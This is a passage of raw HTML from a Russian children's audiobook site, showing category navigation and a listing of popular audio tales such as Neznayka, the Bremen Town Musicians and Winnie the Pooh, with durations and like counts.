itemprop="name"> <a href="/audioskazki?tags=audioskazki_pushkina" itemprop="url">Аудиосказки Пушкина (21)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=audioskazki_disney" itemprop="url">Аудиосказки Дисней (15)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pravoslavnye_audioskazki_i_rasskazy" itemprop="url">Православные аудиосказки и рассказы (55)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=audioskazki_narodov_mira" itemprop="url">Аудиосказки народов мира (140)</a> </li> <li itemprop="name"> <a class="show-all-link" href="/podborki" itemprop="url">Все тематические подборки</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Сказки с любимыми героями</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=kolobok" itemprop="url">Колобок (9)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=tri_porosenka" itemprop="url">Три поросёнка (4)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=malysh_i_karlson" itemprop="url">Малыш и Карлсон (4)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=bremenskie_muzykanty" itemprop="url">Бременские музыканты (4)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=neznayka" itemprop="url">Незнайка (5)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=krasnaya_shapochka" itemprop="url">Красная Шапочка (6)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=volk_i_semero_kozlyat" itemprop="url">Волк и семеро козлят (4)</a> </li> <li itemprop="name"> <a class="show-all-link" href="/heroes" itemprop="url">Все персонажи сказок</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Для кого</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=dlya_malyshej" itemprop="url">Для малышей (152)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=dlya_doshkolnikov" itemprop="url">Для дошкольников (904)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=dlya_shkolnikov" itemprop="url">Для школьников (578)</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Авторы</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=bratya_grimm" itemprop="url">Братья Гримм (54)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=s_ya_marshak" itemprop="url">С. Я. Маршак (25)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=g_h_andersen" itemprop="url">Г. Х. Андерсен (47)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=a_s_pushkin" itemprop="url">А. С. Пушкин (22)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=a_m_volkov" itemprop="url">А. М. Волков (10)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=p_p_bazhov_" itemprop="url">П. П. Бажов  (8)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=v_f_odoevskij" itemprop="url">В. Ф. Одоевский (4)</a> </li> <li itemprop="name"> <a class="show-all-link" href="/authors" itemprop="url">Все авторы</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">По содержанию</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=muzykalnye" itemprop="url">Музыкальные (564)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=volshebnye" itemprop="url">Волшебные (273)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=smeshnye" itemprop="url">Смешные (296)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pouchitelnye" itemprop="url">Поучительные (327)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=novogodnie" itemprop="url">Новогодние (33)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=grustnye" itemprop="url">Грустные (101)</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Про кого</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=pro_detej" itemprop="url">Про детей (209)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pro_babu_yagu" itemprop="url">Про Бабу Ягу (8)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pro_medvedya" itemprop="url">Про медведя (53)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pro_zajtsa" itemprop="url">Про зайца (38)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pro_lisu" itemprop="url">Про лису (54)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pro_volka" itemprop="url">Про волка (45)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pro_printsessu" itemprop="url">Про принцессу (41)</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Жанры</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/rasskazy" itemprop="url">Рассказы (245)</a> </li> <li itemprop="name"> <a href="/povesti" itemprop="url">Повести (89)</a> </li> <li itemprop="name"> <a href="/audiospektakli" itemprop="url">Аудиоспектакли (526)</a> </li> <li itemprop="name"> <a href="/byliny" itemprop="url">Былины (64)</a> </li> <li itemprop="name"> <a href="/basni" itemprop="url">Басни (43)</a> </li> </ul> </div> </div> </div> </nav> </header> <main class="main"> <section class="osprey-page-section osprey-page-section_no-padding-top"> <div class="osprey-page-section-content osprey-page-section-content-main_mobile"> <div class="osprey-grid-container"> <div class="osprey-grid-12 osprey-grid-12-tablet hidden-on-mobile"> <h1 class="page-heading-h1">Аудиосказки для детей и их родителей</h1> <div class="soc-block" id="my-share"></div> <div class="page-text"><p>Насколько полезны аудиокниги для детей? Над этим вопросом хотя бы раз задумывался каждый любящий родитель. Первое знакомство малыша с удивительным литературным миром происходит в самом раннем возрасте &ndash; когда мама или папа берут в руки книгу и читают ребенку его первую сказку. Но что делать, если у родителей не хватает времени на совместное чтение? Здесь и приходят на помощь аудиосказки. Записанные профессиональными чтецами и актерами, они займут внимание маленького непоседы и помогут ему провести время с пользой. Мы собрали самую полную коллекцию аудиокниг для детей: короткие аудиосказки для самых маленьких, рассказы и аудиоспектакли для ребят постарше, а также детские аудиоповести, былины и басни для детей школьного возраста.</p></div> </div> </div><br> <div class="osprey-grid-container"> <div class="osprey-grid-9 osprey-grid-12-mobile"> <div class="flex-container main-index"> <div class="main-fast-tags aload aload-hide" data-target="main-fast"></div> <div class="main-tabs-buttons"> <h2 class="page-heading-h2 page-heading-h2_top7 active">Все аудиосказки</h2> </div> <div class="main-filter flex-container"> <a href="/" class="main-filter__link main-filter__link_active">Все</a> <a href="/audioskazki?tags=dlya_malyshej" class="main-filter__link">До 4 лет</a> <a href="/audioskazki?tags=dlya_doshkolnikov" class="main-filter__link">5-7 лет</a> <a href="/audioskazki?tags=dlya_shkolnikov" class="main-filter__link">Школьникам</a> </div> </div> <div class="main-tab-items"> <div class="block-player-items js-top-block"> <div class = "block-player block-player__item_min" data-id = "2033" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/priklyucheniya-neznajki1" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/e6186cced6148707dc4a8cad0d4b10cd.100x100.jpg?6754bceb1157d9be71bb6409bc1408ed" width="100" height="100" alt="Незнайка - путешественник" class="block-player__item-image" title = "Незнайка - путешественник" > </a> <span class="block-player__item-likes" data-id = "2033">3446</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/priklyucheniya-neznajki1" class="block-player__item-name" title = "Незнайка - путешественник" itemprop="url"> <span itemprop="name">Незнайка - путешественник</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Н.Н. Носов, Г. Синельников</div> <div class="block-player__item-length" data-duration="4471">1:14:31</div> <meta itemprop="duration" content="PT1H14M31S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "2033">3446</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "2033">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/priklyucheniya-neznajki1"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class="player-advertising"> </div> <div class = "block-player block-player__item_min" data-id = "1543" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/bremenskie-muzykanty1" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/eceb8e3f36b6ed7b25b3e39ae5dad8e2.100x100.jpg?99eb6abca8391255cb452489968f9e06" width="100" height="100" alt="Бременские музыканты (Союзмультфильм)" class="block-player__item-image" title = "Бременские музыканты (Союзмультфильм)" > </a> <span class="block-player__item-likes" data-id = "1543">2461</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/bremenskie-muzykanty1" class="block-player__item-name" title = "Бременские музыканты (Союзмультфильм)" itemprop="url"> <span itemprop="name">Бременские музыканты (Союзмультфильм)</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Г. Гладков, Ю. Энтин, В. Ливанов</div> <div class="block-player__item-length" data-duration="1536">25:36</div> <meta itemprop="duration" content="PT25M36S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "1543">2461</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "1543">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/bremenskie-muzykanty1"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "3335" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/luntik-i-ego-druzya" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/98dcd46560801374c7b98095f8cca41c.100x100.jpg?ea06ff2b955f18134d26d24b3ec73a2f" width="100" height="100" alt="Лунтик и его друзья" class="block-player__item-image" title = "Лунтик и его друзья" > </a> <span class="block-player__item-likes" data-id = "3335">2452</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/luntik-i-ego-druzya" class="block-player__item-name" title = "Лунтик и его друзья" itemprop="url"> <span itemprop="name">Лунтик и его друзья</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Сарра Ансон</div> <div class="block-player__item-length" data-duration="9447">2:37:27</div> <meta itemprop="duration" content="PT2H37M27S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "3335">2452</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "3335">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/luntik-i-ego-druzya"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "2023" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/priklyuchenie-toli-klyukvinaг" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/2eeb494c04126f62a445d9458eb7947c.100x100.jpg?ff123d776d42b20ebebc806debd25004" width="100" height="100" alt="Приключение Толи Клюквина" class="block-player__item-image" title = "Приключение Толи Клюквина" > </a> <span class="block-player__item-likes" data-id = "2023">2439</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/priklyuchenie-toli-klyukvinaг" class="block-player__item-name" title = "Приключение Толи Клюквина" itemprop="url"> <span itemprop="name">Приключение Толи Клюквина</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Н. Носов </div> <div class="block-player__item-length" data-duration="2990">49:50</div> <meta itemprop="duration" content="PT49M50S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "2023">2439</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "2023">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/priklyuchenie-toli-klyukvinaг"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "1628" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/volshebnik-izumrudnogo-goroda11" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/4318c2ad5e58dd7d6f673cf0d5a83dec.100x100.jpg?4d649b545f79db1601d3acf6c96d419a" width="100" height="100" alt="Волшебник изумрудного города" class="block-player__item-image" title = "Волшебник изумрудного города" > </a> <span class="block-player__item-likes" data-id = "1628">2132</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/volshebnik-izumrudnogo-goroda11" class="block-player__item-name" title = "Волшебник изумрудного города" itemprop="url"> <span itemprop="name">Волшебник изумрудного города</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							А. М. Волков</div> <div class="block-player__item-length" data-duration="3672">1:1:12</div> <meta itemprop="duration" content="PT1H1M12S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "1628">2132</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "1628">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/volshebnik-izumrudnogo-goroda11"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "3108" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/skazka-o-poteryannom-vremeni" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/e92f2d2ce680076f8a2562f7da1aea9f.100x100.jpg?98971e1a34f9a9509b058bbc9f68b7f9" width="100" height="100" alt="Сказка о потерянном времени" class="block-player__item-image" title = "Сказка о потерянном времени" > </a> <span class="block-player__item-likes" data-id = "3108">1983</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/skazka-o-poteryannom-vremeni" class="block-player__item-name" title = "Сказка о потерянном времени" itemprop="url"> <span itemprop="name">Сказка о потерянном времени</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Евгений Шварц</div> <div class="block-player__item-length" data-duration="2008">33:28</div> <meta itemprop="duration" content="PT33M28S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "3108">1983</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "3108">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/skazka-o-poteryannom-vremeni"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "2032" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/priklyucheniya-neznajki-kak-neznajku-upal-kusok-solntsa-" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/9658ff0e50cbe5948a79dac31ec16642.100x100.jpg?39bee615890022a8893cf1de49777b45" width="100" height="100" alt="Как на Незнайку упал кусок солнца " class="block-player__item-image" title = "Как на Незнайку упал кусок солнца " > </a> <span class="block-player__item-likes" data-id = "2032">1976</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/priklyucheniya-neznajki-kak-neznajku-upal-kusok-solntsa-" class="block-player__item-name" title = "Как на Незнайку упал кусок солнца " itemprop="url"> <span itemprop="name">Как на Незнайку упал кусок солнца </span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Николай Николаевич Носов</div> <div class="block-player__item-length" data-duration="6351">1:45:51</div> <meta itemprop="duration" content="PT1H45M51S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "2032">1976</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "2032">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/priklyucheniya-neznajki-kak-neznajku-upal-kusok-solntsa-"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "3161" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/troe-iz-prostokvashino-soyuzmultfilm" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/53a5a3d807d34ac8fc042877a808e0b7.100x100.jpg?9f8ba91b1e81f31bb808ce019e94088d" width="100" height="100" alt="Трое из Простоквашино (Союзмультфильм)" class="block-player__item-image" title = "Трое из Простоквашино (Союзмультфильм)" > </a> <span class="block-player__item-likes" data-id = "3161">1795</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/troe-iz-prostokvashino-soyuzmultfilm" class="block-player__item-name" title = "Трое из Простоквашино (Союзмультфильм)" itemprop="url"> <span itemprop="name">Трое из Простоквашино (Союзмультфильм)</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Эдуард Успенский</div> <div class="block-player__item-length" data-duration="6804">1:53:24</div> <meta itemprop="duration" content="PT1H53M24S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "3161">1795</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "3161">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/troe-iz-prostokvashino-soyuzmultfilm"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "2010" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/puteshestvie-neznajki-v-kamennyj-gorod" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/c123aa1caf3aa34d885a4e1ac1d5b5df.100x100.jpeg?30a9df676f9122bead5ac7d52f7584ca" width="100" height="100" alt="Путешествие Незнайки в Каменный город" class="block-player__item-image" title = "Путешествие Незнайки в Каменный город" > </a> <span class="block-player__item-likes" data-id = "2010">1539</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/puteshestvie-neznajki-v-kamennyj-gorod" class="block-player__item-name" title = "Путешествие Незнайки в Каменный город" itemprop="url"> <span itemprop="name">Путешествие Незнайки в Каменный город</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Н.Н. Носов, И.П. Носов </div> <div class="block-player__item-length" data-duration="6556">1:49:16</div> <meta itemprop="duration" content="PT1H49M16S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "2010">1539</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "2010">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/puteshestvie-neznajki-v-kamennyj-gorod"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "139" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/vinni-puh-po-multfilmu" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/vinni-puh---iz-multfilma.100x100.jpg?aee4b1ff5d7f39ec66f1eec8d84c2555" width="100" height="100" alt="Винни Пух (по мультфильму)" class="block-player__item-image" title = "Винни Пух (по мультфильму)" > </a> <span class="block-player__item-likes" data-id = "139">1533</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/vinni-puh-po-multfilmu" class="block-player__item-name" title = "Винни Пух (по мультфильму)" itemprop="url"> <span itemprop="name">Винни Пух (по мультфильму)</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							А.А. Милн</div> <div class="block-player__item-length" data-duration="667">11:07</div> <meta itemprop="duration" content="PT11M7S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "139">1533</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "139">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/vinni-puh-po-multfilmu"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "3218" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/prestuplenie-veka-sledstvie-vedut-kolobki" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/0784a5ae9e93e88ab0967b90eb247d09.100x100.jpg?2f42cdac30b36e98c5bed65515475987" width="100" height="100" alt="Преступление века: Следствие ведут колобки" class="block-player__item-image" title = "Преступление века: Следствие ведут колобки" > </a> <span class="block-player__item-likes" data-id = "3218">1484</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/prestuplenie-veka-sledstvie-vedut-kolobki" class="block-player__item-name" title = "Преступление века: Следствие ведут колобки" itemprop="url"> <span itemprop="name">Преступление века: Следствие ведут колобки</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Эдуард Успенский, Григорий Гладков</div> <div class="block-player__item-length" data-duration="1949">32:29</div> <meta itemprop="duration" content="PT32M29S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "3218">1484</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "3218">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/prestuplenie-veka-sledstvie-vedut-kolobki"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "2496" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/volk-i-semero-kozlyat-na-novyj-lad" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/1aa4b249651ca2966f8f4d2e02b116a5.100x100.jpg?1d8a169f982baf1574e6392256f9a1ad" width="100" height="100" alt="Волк и семеро козлят на новый лад" class="block-player__item-image" title = "Волк и семеро козлят на новый лад" > </a> <span class="block-player__item-likes" data-id = "2496">1348</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/volk-i-semero-kozlyat-na-novyj-lad" class="block-player__item-name" title = "Волк и семеро козлят на новый лад" itemprop="url"> <span itemprop="name">Волк и семеро козлят на новый лад</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
